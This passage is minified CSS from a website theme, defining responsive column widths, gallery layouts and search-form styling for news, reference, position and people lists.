(min-width:992px){.news-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.news-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.news-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.news-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.news-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.news-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.news-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.news-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.news-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.news-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.news-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.news-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.news-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.news-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.news-list .page-navigation{width:100%}.news-list .page-navigation>ul{margin:1rem}.news-list .page-navigation>p:first-child{display:none}.news-list.plugin-layout_list-default .news-date{margin-bottom:0.75rem}.news-single .plugin-media-gallery{width:calc(100% + 1rem);margin-left:-0.5rem;margin-right:-0.5rem}.news-single .plugin-media-image{margin:0.5rem}.news-single.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:1200px){.news-single.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}}.news-single.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:992px){.news-single.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}.news-single.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.news-single.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.news-single.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}.news-single.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.news-single.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.news-single.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}.news-single.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.news-single.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.news-single.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}.news-single.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.news-single.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.news-single.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 1rem)}}.news-single.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.news-single.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.news-single.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 1rem)}}.news-single.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.news-single.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.news-single.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.news-single.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 1rem)}}.news-single.plugin-layout_detail-default .plugin-main-image{margin-bottom:3rem}.news-single.plugin-layout_detail-default .plugin-main-image img{width:100%}@media (max-width:575.98px){.news-single.plugin-layout_detail-default .plugin-main-image{margin-bottom:1.25rem}}.news-single.plugin-layout_detail-main_image_left .news-extended-header{display:flex;margin-bottom:2rem}.news-single.plugin-layout_detail-main_image_left .plugin-main-image{margin-right:3rem;width:50%;flex-shrink:0}.news-single.plugin-layout_detail-main_image_left .plugin-main-image img{width:100%}.news-single.plugin-layout_detail-main_image_left .news-content{margin-bottom:3rem}@media (max-width:767.98px){.news-single.plugin-layout_detail-main_image_left .news-extended-header{flex-wrap:wrap;margin-bottom:0}.news-single.plugin-layout_detail-main_image_left .plugin-main-image{margin-bottom:3rem;margin-right:0;width:100%}}@media (max-width:575.98px){.news-single.plugin-layout_detail-main_image_left .plugin-main-image{margin-bottom:1.25rem}.news-single.plugin-layout_detail-main_image_left .news-content{margin-bottom:3rem}}.tx-indexedsearch-searchbox #main-search-toggle{display:none}.search-form.search-form-layout-standard #main-search-toggle{display:none}.search-form.search-form-layout-icon{position:relative}.search-form.search-form-layout-icon #main-search-toggle{width:2.625rem;height:2.625rem;border-radius:0.25rem;margin:0.5rem 0.5rem;display:flex;flex-wrap:wrap;align-content:center;padding:0.75rem 0.525rem;margin:0;cursor:pointer}.search-form.search-form-layout-icon #main-search-toggle:hover,.search-form.search-form-layout-icon #main-search-toggle:focus{background:#e0e5e9}.search-form.search-form-layout-icon #main-search-toggle:active{background:#d4dae1}.search-form.search-form-layout-icon #main-search-toggle svg{fill:inherit;height:1.125rem;margin:0 auto}.search-form.search-form-layout-icon form{display:none}.search-form.search-form-layout-icon.expanded form{animation-name:scaleUp;animation-duration:0.3s;animation-fill-mode:forwards;display:block;position:fixed;z-index:3;top:0.5rem;right:1.25rem;left:1.25rem;transform:translateY(-50%);height:2.625rem;border-radius:0.25rem;background:#fff}@media (min-width:576px){.search-form.search-form-layout-icon.expanded form{top:1.25rem}}@media (min-width:1600px){.search-form.search-form-layout-icon.expanded form{top:null/2 - 1.3125rem}}@media (min-width:576px){.search-form.search-form-layout-icon.expanded form{right:2.5rem;left:2.5rem}}@media (min-width:768px){.search-form.search-form-layout-icon.expanded form{right:3.5rem;left:3.5rem}}@media (min-width:992px){.search-form.search-form-layout-icon.expanded form{right:4.5rem;left:4.5rem}}.search-form.search-form-layout-icon.expanded form .form-group{margin:0}.search-form.search-form-layout-icon.expanded form .input-group{flex-wrap:nowrap}.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-sword{border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem;height:2.625rem}.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-sword:focus,.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-sword:active{box-shadow:none}.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-button-submit{width:2.625rem;height:2.625rem;border-radius:0.25rem;margin:0.5rem 0.5rem;width:auto;border-top-left-radius:0;border-bottom-left-radius:0;border:0;margin:0}.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-button-submit:hover,.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-button-submit:focus{background:#e0e5e9}.search-form.search-form-layout-icon.expanded form #special-element-tx-indexedsearch-searchbox-button-submit:active{background:#d4dae1}@media (min-width:576px){.search-form.search-form-layout-icon.expanded form{position:absolute;top:0;right:0;left:auto;transform:none}.search-form.search-form-layout-icon.expanded form .input-group{min-width:18rem}}.navigation-theme-light #main-search-toggle:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-search-toggle:hover,.navigation-full-page-theme-light.full-page-nav-opened #main-search-toggle:hover,.navigation-theme-light #main-search-toggle:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-search-toggle:focus,.navigation-full-page-theme-light.full-page-nav-opened #main-search-toggle:focus,.navigation-theme-light #main-search-toggle:active,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_light #main-search-toggle:active,.navigation-full-page-theme-light.full-page-nav-opened #main-search-toggle:active{background:#e0e5e9}.navigation-theme-dark #main-search-toggle:hover,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-search-toggle:hover,.navigation-full-page-theme-dark.full-page-nav-opened #main-search-toggle:hover,.navigation-theme-dark #main-search-toggle:focus,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-search-toggle:focus,.navigation-full-page-theme-dark.full-page-nav-opened #main-search-toggle:focus,.navigation-theme-dark #main-search-toggle:active,.backendlayout-page_1col_full_page_scroll:not(.after-breakpoint):not([data-current-slide="0"]) .navigation-scroll-transition-to_dark #main-search-toggle:active,.navigation-full-page-theme-dark.full-page-nav-opened #main-search-toggle:active{background:#716f74}.tx-indexedsearch-results h4 span{padding-left:0.75em;font-size:0.75em}.reference-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.reference-list .plugin-list-item,.reference-list .plugin-empty-result{margin:1rem}.reference-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.reference-list.plugin-layout_list-default .plugin-list-item-header h2,.reference-list.plugin-layout_list-default .plugin-list-item-header h3,.reference-list.plugin-layout_list-default .plugin-list-item-header h4,.reference-list.plugin-layout_list-default .plugin-list-item-header h5,.reference-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.reference-list.plugin-layout_list-default .plugin-list-item-header h2 a,.reference-list.plugin-layout_list-default .plugin-list-item-header h3 a,.reference-list.plugin-layout_list-default .plugin-list-item-header h4 a,.reference-list.plugin-layout_list-default .plugin-list-item-header h5 a,.reference-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.reference-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.reference-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.reference-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.reference-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.reference-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.reference-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.reference-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.reference-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.reference-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.reference-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.reference-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.reference-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.reference-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.reference-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.reference-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.reference-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.reference-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.reference-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.reference-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.reference-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.reference-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.reference-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.reference-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.reference-list.plugin-layout_list-default .reference-date-range{margin-bottom:0.75rem}.reference-detail .plugin-media-gallery{width:calc(100% + 1rem);margin-left:-0.5rem;margin-right:-0.5rem}.reference-detail .plugin-media-image{margin:0.5rem}.reference-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}}.reference-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:992px){.reference-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}.reference-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.reference-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.reference-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}.reference-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.reference-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.reference-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}.reference-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.reference-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.reference-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}.reference-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.reference-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.reference-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 1rem)}}.reference-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.reference-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.reference-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 1rem)}}.reference-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.reference-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.reference-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.reference-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 1rem)}}.reference-detail.plugin-layout_detail-image_gallery .reference-header{width:100%;margin-top:3rem}.position-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.position-list .plugin-list-item,.position-list .plugin-empty-result{margin:1rem}.position-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.position-list.plugin-layout_list-default .plugin-list-item-header h2,.position-list.plugin-layout_list-default .plugin-list-item-header h3,.position-list.plugin-layout_list-default .plugin-list-item-header h4,.position-list.plugin-layout_list-default .plugin-list-item-header h5,.position-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.position-list.plugin-layout_list-default .plugin-list-item-header h2 a,.position-list.plugin-layout_list-default .plugin-list-item-header h3 a,.position-list.plugin-layout_list-default .plugin-list-item-header h4 a,.position-list.plugin-layout_list-default .plugin-list-item-header h5 a,.position-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.position-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.position-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.position-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.position-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.position-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.position-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.position-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.position-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.position-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.position-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.position-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.position-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.position-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.position-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.position-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.position-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.position-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.position-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.position-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.position-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.position-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.position-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.position-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.position-detail .plugin-media-gallery{width:calc(100% + 1rem);margin-left:-0.5rem;margin-right:-0.5rem}.position-detail .plugin-media-image{margin:0.5rem}.position-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:1200px){.position-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}}.position-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:992px){.position-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}.position-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.position-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.position-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-3 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}.position-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:576px){.position-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:992px){.position-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-4 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}.position-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.position-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.position-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-5 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}.position-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}@media (min-width:576px){.position-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}}@media (min-width:992px){.position-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-6 .plugin-media-gallery .plugin-media-image{width:calc(16.6666666667% - 1rem)}}.position-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.position-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.position-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-7 .plugin-media-gallery .plugin-media-image{width:calc(14.2857142857% - 1rem)}}.position-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(33.3333333333% - 1rem)}@media (min-width:576px){.position-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(25% - 1rem)}}@media (min-width:992px){.position-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(20% - 1rem)}}@media (min-width:1200px){.position-detail.plugin-columns_gallery-8 .plugin-media-gallery .plugin-media-image{width:calc(12.5% - 1rem)}}.people-list{width:calc(100% + 2rem);margin-left:-1rem;margin-right:-1rem}.people-list .plugin-list-item,.people-list .plugin-empty-result{margin:1rem}.people-list .slick-slide .plugin-list-item{margin:0;padding:1rem}.people-list.plugin-layout_list-default .plugin-list-item-header h2,.people-list.plugin-layout_list-default .plugin-list-item-header h3,.people-list.plugin-layout_list-default .plugin-list-item-header h4,.people-list.plugin-layout_list-default .plugin-list-item-header h5,.people-list.plugin-layout_list-default .plugin-list-item-header h6{margin:1.5rem 0 0.75rem}.people-list.plugin-layout_list-default .plugin-list-item-header h2 a,.people-list.plugin-layout_list-default .plugin-list-item-header h3 a,.people-list.plugin-layout_list-default .plugin-list-item-header h4 a,.people-list.plugin-layout_list-default .plugin-list-item-header h5 a,.people-list.plugin-layout_list-default .plugin-list-item-header h6 a{display:inline-block}.people-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:1200px){.people-list.plugin-columns-1 .plugin-list-item{width:calc(100% - 2rem)}}.people-list.plugin-columns-2 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:992px){.people-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-2 .plugin-list-item{width:calc(50% - 2rem)}}.people-list.plugin-columns-3 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.people-list.plugin-columns-3 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.people-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-3 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}.people-list.plugin-columns-4 .plugin-list-item{width:calc(100% - 2rem)}@media (min-width:576px){.people-list.plugin-columns-4 .plugin-list-item{width:calc(50% - 2rem)}}@media (min-width:992px){.people-list.plugin-columns-4 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-4 .plugin-list-item{width:calc(25% - 2rem)}}.people-list.plugin-columns-5 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.people-list.plugin-columns-5 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.people-list.plugin-columns-5 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-5 .plugin-list-item{width:calc(20% - 2rem)}}.people-list.plugin-columns-6 .plugin-list-item{width:calc(50% - 2rem)}@media (min-width:576px){.people-list.plugin-columns-6 .plugin-list-item{width:calc(33.3333333333% - 2rem)}}@media (min-width:992px){.people-list.plugin-columns-6 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-6 .plugin-list-item{width:calc(16.6666666667% - 2rem)}}.people-list.plugin-columns-7 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.people-list.plugin-columns-7 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.people-list.plugin-columns-7 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-7 .plugin-list-item{width:calc(14.2857142857% - 2rem)}}.people-list.plugin-columns-8 .plugin-list-item{width:calc(33.3333333333% - 2rem)}@media (min-width:576px){.people-list.plugin-columns-8 .plugin-list-item{width:calc(25% - 2rem)}}@media (min-width:992px){.people-list.plugin-columns-8 .plugin-list-item{width:calc(20% - 2rem)}}@media (min-width:1200px){.people-list.plugin-columns-8 .plugin-list-item{width:calc(12.5% - 2rem)}}.people-detail .plugin-media-gallery{width:calc(100% + 1rem);margin-left:-0.5rem;margin-right:-0.5rem}.people-detail .plugin-media-image{margin:0.5rem}.people-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:1200px){.people-detail.plugin-columns_gallery-1 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}}.people-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(100% - 1rem)}@media (min-width:992px){.people-detail.plugin-columns_gallery-2 .plugin-media-gallery .plugin-media-image{width:calc(50% - 1rem)}}@media (min-width:1200px){.people-detail.plugin-columns_gallery-2 .plugin-media-gallery 